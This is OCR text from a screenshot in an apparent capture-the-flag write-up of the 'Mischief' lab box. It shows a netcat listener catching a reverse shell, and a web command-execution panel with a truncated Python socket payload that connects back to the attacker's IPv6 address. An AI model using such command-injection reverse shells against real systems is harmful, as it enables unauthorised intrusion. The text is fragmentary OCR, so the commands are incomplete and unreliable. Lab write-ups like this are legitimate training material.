 dayu@kali: ~/桌面/dayuMischief
dayu@kali: ~/桌面/dayuMischief
dayu@kali: ~/桌面/dayuMischief/Enyx
dayu@kali: ~/桌面/dayuMischief
dayu@kali: ~/桌面/dayuMischief 95x44
dayu@kali: ~/桌面/dayuMischief 95x44
dayu@kali:~/桌面/dayuMischief$ nc -vlp 6666
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::6666
Ncat: Listening on 0.0.0.0:6666
Ncat: Connection from dead:beef::250:56ff:feb9:60ad.
Ncat: Connection from dead:beef::250:56ff:feb9:60ad:37660.
/bin/sh: 0: can't access tty; job control turned off
$
dayu@kali:~/桌面/dayuMischief$ ifconfig tun0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 10.10.14.51 netmask 255.255.254.0 destination 10.10.14.51
inet6 fe80::19b7:8b2c:5074:8dcb prefixlen 64 scopeid 0x20<link>
inet6 dead:beef:2::1031 prefixlen 64 scopeid 0x0<global>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 100 (UNSPEC)
RX packets 1828541 bytes 722918783 (689.4 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
yuApocalyst
yuStratosphe
re
yuCelestial
ayuPoison
ayuCanape
ayuSunday
Command Execution Panel (Beta) - Mozilla Firefox
Webserver of Miscief
Command Execution Panel
[dead:beef::250:56ff:feb9:60ad]
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
Command Execution Panel
Welcome administrator
Logout?
Command:
STREAM);s.connect(("dead:beef:2::1031",6666));
Execute
In my home directory, i have my password in a file called credentials, Mr Admin
Command was executed succesfully!
大余安全
https://blog.csdn.net/qq_34801745